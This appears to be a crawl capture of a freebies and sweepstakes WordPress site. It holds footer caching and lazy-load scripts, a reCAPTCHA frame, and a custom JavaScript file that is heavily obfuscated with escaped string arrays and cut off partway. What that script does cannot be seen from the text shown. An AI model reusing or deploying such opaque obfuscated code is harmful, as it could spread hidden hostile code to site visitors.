<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://freestuff.cafe/free-stuff/">Freebies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://freestuff.cafe/sweepstakes/">Sweepstakes</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://freestuff.cafe/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.5.29' media='all' />
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/news-rss\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/freestuff.cafe","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
</script>
<script src="https://promostatic.com/js/instant-meilisearch.umd.min.js" id="instant-meilisearch-js" data-rocket-defer defer></script>
<script src="https://promostatic.com/js/instantsearch.js" id="instantsearch-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://freestuff.cafe/wp-content/cache/min/1/js/searchGibsonMainframe_2db813a2635311adab0eacb99bfb054b.js?ver=1763488089" id="custom_script-js" data-rocket-defer defer></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://freestuff.cafe/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.9" id="kadence-navigation-js" async></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://freestuff.cafe/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/freestuff.cafe\/wp-admin\/admin-ajax.php","nonce":"0305a21fba","url":"https:\/\/freestuff.cafe\/sweepstake-entry-method\/monthly","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://freestuff.cafe/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d6c6ed57b024adead4977b57c2f8d3f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 19468 objects (679 KB) from Redis using PhpRedis (v6.3.0).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ynqXRpQNQ6n9GfwF3HLcwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767690149926');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://freestuff.cafe/wp-content/cache/min/1/js/searchGibsonMainframe_2db813a2635311adab0eacb99bfb054b.js?ver=1763488089
body_size: 30660
content:
var xhcd8Gb=G7Rphs(xhcd8Gb=>{var SQqEYh=xhcd8Gb.map(xhcd8Gb=>xhcd8Gb+'').join(''),qSAq7P=0x1,RyX7Piz=0x0,OKtJu0E,XHelxU6;if(SQqEYh){qSAq7P=0x0;for(OKtJu0E=SQqEYh.length-0x1;OKtJu0E>=0x0;OKtJu0E--)XHelxU6=SQqEYh.charCodeAt(OKtJu0E),qSAq7P=(qSAq7P<<0x6&0xfffffff)+XHelxU6+(XHelxU6<<0xe),RyX7Piz=qSAq7P&0xfe00000,qSAq7P=RyX7Piz!==0x0?qSAq7P^RyX7Piz>>0x15:qSAq7P}return~~String(qSAq7P).slice(0x0,0x3)},0x1),SQqEYh,qSAq7P,RyX7Piz,OKtJu0E,XHelxU6,ABRtBGm,dfdIJb8,L1mQWXV,ZM8gco,KC84akv,N_qLTqE,tyFkgUs,tf_IyL,cgKPYk,Ed2HNr,DxsFJ3E,YuTWrG,G7QL3a,al4yHG,BeW5QS,rc6u3T,wDAYYUq;function dbbDfC(xhcd8Gb){return SQqEYh[xhcd8Gb>0x14a?xhcd8Gb+0x32:xhcd8Gb<0x14a?xhcd8Gb>-0xc?xhcd8Gb>0x14a?xhcd8Gb+0x39:xhcd8Gb>0x14a?xhcd8Gb-0x1d:xhcd8Gb+0xb:xhcd8Gb-0x1c:xhcd8Gb-0x60]}SQqEYh=bJ6DhD.call(this);var jZuqbZ=[],KiKGqCL=dbbDfC(-0xb),cJlCGWg=G7Rphs(()=>{var SQqEYh=['\x3d\x69\x48\x3c\x63','\x53\x67\x33\x47\x2f\x3c\x50\x42','\x60\x2f\x72\x3d\x5a','\u0041\u0045\u0038\u003d\u0054\u0072\u0029\u0041','\u0075\u0061\u004e\u004b\u0064','\u0062\u0047\u0066\u002b\u0055\u003c\u004d\u0043','\x25\x32\x6c\x79\x49','\x6b\x22\x68\x78\x58\x69\x59\x42','\u003d\u005d\u0041\u0044\u005a','\u0041\u0038\u0074\u0063\u0077\u005f\u0061\u0043','\u0047\u004a\u0029\u004b\u0065','\x61\x72\x65\x33\x40\x5b\x41','\x5a\x29\x28\x67\x70\x40\x6d\x43','\x3b\x69\x67\x5a\x53','\x3d\x5d\x76\x2b\x44\x2e\x57\x43','\u0029\u007a\u005b\u0065\u005a','\x61\x25\x21\x78\x51\x30\x63\x43','\x79\x25\x3e\x30\x65','\u0063\u003d\u002f\u0032\u0042\u002e\u0055\u0043','\x71\x7d\x64\x33\x63','\x5e\x44\x28\x67\x5e\x66\x51\x43','\u0072\u004d\u006d\u0066\u0050','\u0045\u0023\u0068\u002b\u0055\u003c\u004d\u0043','\x78\x6f\x6f\x4a','\u0065\u0050\u0028\u0067\u002a\u005b\u0079\u0043','\x72\x72\x33\x3c\x56\x3c\x55\x43','\u002f\u0037\u0056\u004b\u0064','\u0070\u006f\u0073\u0046\u0061\u0071\u0077\u0043','\u0045\u0045\u0024\u004a\u0049','\u006d\u0035\u005e\u0049\u0045\u003a\u0079\u0043','\u003c\u006c\u0042\u0067\u0061','\x64\x7d\x36\x67\x7b\x3c\x71\x43','\x58\x50\x4d\x46\x5a','\x5a\x61\x23\x63\x2e\x57\x3d\x42','\u0047\u0045\u0055\u003d\u0063','\u006b\u0052\u002c\u003c\u007a\u005d\u0075\u0043','\u0075\u0060\u003b\u0043\u0050','\u0045\u0023\u0073\u0046\u0061\u0071\u0053\u0043','\u0045\u0023\u0068\u002b\u0059','\u006d\u0061\u004e\u004b\u0059\u003c\u002b\u0030\u0048','\u0078\u006f\u0037\u0067\u0070\u0040\u0079\u0043','\x7d\x4c\x3e\x66\x59','\x63\x44\x3b\x49','\x49\x45\x32\x66\x49\x28\x6f\x43','\u0041\u0053\u0044\u0077\u0050','\u006c\u0072\u0076\u003c\u0058\u003c\u0069\u0043','\u005f\u0025\u0043\u0044\u0049','\u0036\u006c\u005f\u0031\u0077\u0029\u0024\u0041','\x64\x72\x46\x4b\x49','\u0062\u0047\u0042\u0067\u0047\u007b\u0038\u0043','\x2b\x5f\x3b\x43\x50','\u006a\u0052\u0044\u0067\u006b\u003e\u0030\u0043','\u003d\u006c\u0056\u003c\u0062','\u0045\u0045\u0030\u003d\u0066\u002c\u0041','\u002c\u0047\u0038\u003d\u0038\u003d\u0041','\x7c\x2f\x39\x61\x71\x6c\x38\x43','\u0023\u0029\u0068\u0062\u0065','\u0077\u0035\u0039\u004b\u0065\u002c\u0041','\x66\x50\x3f\x63\x3f\x5b\x77\x43','\x3a\x5a\x28\x67\x5a','\x50\x38\x47\x33\x66\x2c\x6d\x43','\x78\x35\x7a\x31\x63','\u006e\u006f\u0047\u0066\u0065\u002c\u0024\u0041','\x7c\x5d\x3e\x76\x25\x56\x36\x44','\x24\x7a\x5d\x31\x50\x2c\x4d\x43','\x76\x4a\x6d\x66\x59','\x29\x7a\x30\x3d\x72\x40\x41','\x5a\x38\x67\x7a\x25\x3f\x59\x43','\x3f\x2f\x32\x66\x52','\u006d\u0035\u0051\u004a\u0054\u0076\u004d\u0043','\u0059\u0050\u007a\u0067\u0059','\x72\x4d\x6d\x66\x48\x59\x36\x43','\x24\x63\x4d\x4b\x65','\u006e\u0021\u0066\u0063\u0053\u005e\u004d\u0043','\x57\x55\x21\x3c\x62','\u0072\u0035\u0047\u0066\u0037\u003d\u0072\u004e\u0048','\u0062\u0050\u0030\u003d\u0059','\u005f\u006b\u0028\u0067\u0031\u0069\u0046\u0042','\u005f\u006b\u004f\u0066\u004c','\u0059\u0042\u0074\u003c\u0031\u005d\u006d\u0043','\u004a\u0042\u003f\u002b\u0049','\u006d\u004f\u007c\u002f\u0026\u0057\u006e\u0042','\x72\x35\x59\x4a\x49','\u0072\u0052\u0077\u0078\u002a\u002a\u0057\u0043','\u006e\u0021\u003c\u002c\u0059','\x24\x7a\x28\x49\x36\x67\x71\x43','\u0070\u0072\u004d\u003d\u0062','\u0078\u006f\u006f\u004a\u0054\u0076\u0069\u0043','\u0032\u004a\u007b\u0066\u005a','\u005f\u0069\u0042\u0047\u0024\u0069\u0028\u0042','\u0037\u0029\u0060\u0066\u0061','\u0069\u0022\u006c\u0042\u0062\u004c\u0067\u0041','\x69\x22\x50\x6a\x50','\u0050\u006c\u0061\u0064\u0037\u003d\u0071\u0069\u0045\u0024\u006e\u0033\u0042','\u0069\u0022\u006c\u0042\u0062\u004c\u0071\u0041','\u0063\u003c\u003d\u004b\u0049','\u0039\u0055\u0064\u0066\u0069\u0039\u0041','\x79\x72\x38\x66\x56\x3c\x71\x43','\x29\x7a\x4f\x33\x4c','\x47\x45\x55\x3d\x63\x2c\x33\x42','\x55\x75\x64\x4b\x64','\u0024\u0022\u0036\u0043\u006e\u0053\u0067\u0041','\u0072\u0044\u003d\u0043\u0074\u0029\u0079\u0043','\x36\x6c\x56\x3c\x62','\u0044\u006a\u002b\u003c\u005b\u005b\u0055\u0043','\x5a\x50\x46\x4b','\u0047\u0045\u0024\u004a\u0066\u003e\u006b\u0043','\u0033\u0032\u0028\u0049\u0076\u0029\u0063\u0043','\u0059\u0050\u007a\u0067\u004c','\x68\x61\x4c\x67\x24\x2e\x55\x43','\u0033\u004c\u0037\u0049\u0064','\u005e\u007a\u005a\u0032\u0079\u005d\u0079\u0043','\u0028\u0047\u004b\u0046\u0049','\u0078\u006f\u0054\u0067\u0070\u0040\u0031\u0042','\u0074\u006c\u0024\u0047','\u0079\u0035\u0029\u003d\u0038\u003d\u0024\u0041','\u0074\u0069\u002c\u003c\u0059','\u0031\u0071\u0042\u0032\u0063\u002c\u0075\u0043','\x2f\x69\x2c\x3c\x63','\x33\x6f\x3e\x76\x79\x5d\x79\x43','\x72\x72\x24\x4a\x49','\x2e\x49\x44\x67\x4e\x5b\x77\x43','\x62\x47\x55\x66\x5a','\x3d\x5d\x76\x2b\x62\x2c\x6d\x43','\u0066\u0050\u007a\u0067\u004c','\x49\x75\x48\x30\x45\x38\x51\x43','\u0045\u0078\u0050\u003e\u0062','\x59\x75\x55\x33\x72\x3b\x6b\x43','\x24\x2f\x7b\x3c\x54','\u0073\u007d\u0040\u0032\u004f\u003a\u0051\u0043','\x4b\x42\x75\x68\x66','\u0039\u005d\u0076\u002b\u003c\u007b\u0024\u0041','\x62\x42\x25\x49\x76\x29\x77\x43','\x3d\x5d\x41\x44\x61','\x61\x32\x67\x62\x7c\x26\x42\x42','\u0051\u0075\u004a\u0032\u0049','\u004c\u003f\u004e\u0045\u0061','\x48\x72\x64\x48\x56','\u0028\u0055\u005a\u0032\u004e\u005b\u006f\u0043','\u003c\u0047\u0071\u0046\u0049','\x5f\x7a\x44\x67\x58\x7d\x29\x41','\u002e\u0049\u0044\u0067\u0059','\x63\x3d\x3d\x43\x50\x3a\x47\x2b\x3b\x52\x7e\x60\x42','\x2e\x49\x44\x67\x74\x29\x75\x43','\x78\x6f\x49\x4a\x49','\x78\x72\x24\x4a\x42\x2a\x34\x66\x28\x46','\x4a\x6f\x28\x67\x2e\x57\x3c\x75\x4d\x21\x35\x30\x42','\u0064\u0044\u002c\u003c\u007c\u0066\u0033\u0042','\x49\x53\x5a\x32\x62','\u007b\u0052\u0028\u0067\u0070\u0040\u004f\u0043','\x2f\x55\x5a\x32\x62','\u0057\u0075\u0044\u0067\u0064\u002c\u0077\u0043','\x50\x44\x56\x4b\x49','\x54\x50\x2c\x3c\x6d\x2f\x79\x43','\x7d\x44\x77\x4a\x6d\x2b\x4f\x43','\x26\x47\x57\x33\x58\x3c\x63\x43','\x4f\x67\x5d\x3b\x5a','\x4f\x50\x24\x4a\x7c\x79\x3d\x42','\u0077\u0035\u007a\u0067\u0037\u003d\u0059\u0043','\x44\x53\x39\x4b','\x62\x47\x42\x67\x47\x7b\x5e\x4e\x5f\x4b\x47\x74\x41','\x4b\x61\x49\x4a\x64\x2c\x77\x43','\x5a\x42\x46\x30\x63','\x33\x4a\x7b\x63\x66\x6a\x67\x43','\u0024\u004a\u0025\u0032\u004d','\x6d\x61\x6c\x4b\x25\x2a\x69\x43','\x76\x32\x37\x67\x50','\u0079\u0074\u0042\u0077\u0053\u0048\u0024\u0041','\u0026\u0044\u0075\u0066\u006f\u0040\u0063\u0043','\x7a\x32\x28\x49','\u0049\u0029\u0076\u0047\u003c\u0021\u0033\u0042','\u0058\u0050\u0036\u0062\u0059','\x47\x45\x74\x4b','\u0022\u0079\u005e\u0049\u0053\u0072\u0029\u0041','\x6c\x72\x76\x3c\x62','\x4f\x61\x4e\x4b\x64','\u0033\u0032\u0074\u0061\u007a\u003d\u0057\u0043','\u0078\u006f\u0059\u004a\u0064','\u0072\u004d\u005e\u0049\u0055\u0068\u0077\u0043','\x45\x45\x25\x32\x50','\u0049\u0045\u0030\u003d\u0063\u002c\u0079\u0043','\x62\x47\x69\x31\x59','\u004c\u003f\u004f\u0078\u005a','\u005f\u007a\u007a\u0067\u0036\u003d\u0079\u0043','\u0046\u0075\u007a\u0067\u0061','\u002b\u005f\u003b\u0043\u0045\u005b\u0071\u0043','\u0070\u006f\u0068\u002b\u0059','\x66\x38\x37\x49\x5a\x3c\x55\x43','\u006d\u0035\u0044\u0067\u0052\u0059\u0068\u0042\u0031\u0033\u0078\u0074\u0041','\u0069\u0022\u006c\u0042\u0062\u004c\u0038\u0041','\x7d\x31\x6a\x67\x59','\x58\x50\x3d\x43\x53\x2a\x79\x43','\u006d\u007d\u0031\u0066\u0061','\u0076\u0032\u0029\u003d\u0078\u005d\u0071\u0043','\u005e\u0044\u0028\u0067\u005a','\u0073\u0063\u0065\u005a\u003c\u003c\u004d\u0043','\x78\x72\x24\x4a\x49','\u0072\u0072\u007a\u0067\u004d\u003c\u0069\u0043','\x2b\x21\x58\x3e\x3c\x3a\x53\x43','\u0059\u0064\u002f\u007a\u004e','\u0044\u0072\u007a\u0049\u002c\u0057\u0023\u0042','\x3e\x7a\x5e\x49\x49','\x4f\x67\x5b\x65\x7b\x3c\x4d\x43','\x53\x50\x67\x5a\x59','\u0065\u0035\u0028\u0067\u0070\u0040\u0063\u0043','\x7a\x32\x67\x5a\x4e','\u006b\u007a\u0030\u003d\u0072\u0040\u005a\u0042','\x3c\x6c\x57\x4a\x64','\x52\x44\x2c\x3c\x7c\x66\x33\x42','\x3d\x69\x48\x3c\x52\x5b\x66\x42','\x3a\x49\x5f\x31\x62','\x6d\x35\x44\x67\x2c\x57\x4d\x43','\x33\x32\x74\x61\x53','\x32\x4d\x3b\x64\x68\x39\x4d\x43','\x23\x58\x42\x3e\x52','\u004a\u0053\u0075\u0066\u0070\u0040\u0049\u0043','\u0026\u006c\u0048\u003c\u005a','\u0071\u0061\u0049\u004a\u0057\u003c\u0063\u0043','\u0036\u0058\u0028\u0067\u0066','\u006e\u0021\u005f\u002c\u0025\u006b\u004a\u0042','\u0075\u0021\u0079\u0064\u006b\u0029\u005e\u0042','\u0051\u004d\u002b\u002c\u0067\u0068\u002f\u0042','\x49\x75\x48\x30\x59','\x69\x42\x7d\x44\x61\x71\x77\x43','\x50\x50\x7a\x49\x51\x5b\x41','\x33\x4c\x7a\x49\x78\x29\x22\x41','\u0061\u0072\u0065\u0066\u005a','\u0049\u0045\u005a\u0032\u0065\u002c\u0075\u0043','\u0033\u004c\u0058\u003c\u0062','\u005e\u004c\u005a\u0032\u0064','\x7a\x2c\x67\x5a\x4b\x3a\x77\x43','\u003a\u005a\u0024\u0032\u005a','\x74\x6f\x28\x67\x24\x2e\x55\x43','\u0057\u0072\u0042\u0032\u005a','\x51\x7a\x43\x46\x5d\x68\x4a\x42','\u006d\u003f\u004e\u0045\u005a','\x6b\x74\x7a\x67\x5e\x2a\x55\x43','\x4d\x7a\x30\x31\x62','\x56\x44\x34\x4a\x2f\x70\x24\x41','\u0048\u0061\u0064\u0048\u0049','\x29\x6c\x77\x78\x74\x3b\x28\x42','\x38\x66\x52\x65\x5a','\u0064\u0050\u0074\u0061\u0037\u003d\u0057\u0043','\x2e\x6c\x63\x66\x61','\x38\x4a\x7c\x3c\x55\x59\x68\x42','\u004c\u003f\u0063\u0066\u0061','\x41\x45\x55\x3d\x53\x59\x24\x41','\u0069\u0029\u0072\u0067\u0048\u0072\u0066\u0042','\u0028\u0034\u0079\u0062\u0065\u0076\u0025\u0042','\u0032\u004d\u003b\u0064\u0051','\u0071\u0072\u0046\u004b\u0028\u0075\u0038\u0043','\x5a\x42\x66\x3e\x3c\x57\x77\x43','\u0072\u0072\u007a\u0067\u005a','\x6f\x61\x32\x66\x64','\u0072\u0072\u003c\u003d\u006c\u002f\u006b\u0043','\u004b\u0023\u005e\u0049','\u0077\u0035\u005f\u0031\u0065\u002c\u0075\u0043','\x33\x32\x68\x2b\x44\x3a\x6b\x43','\u005b\u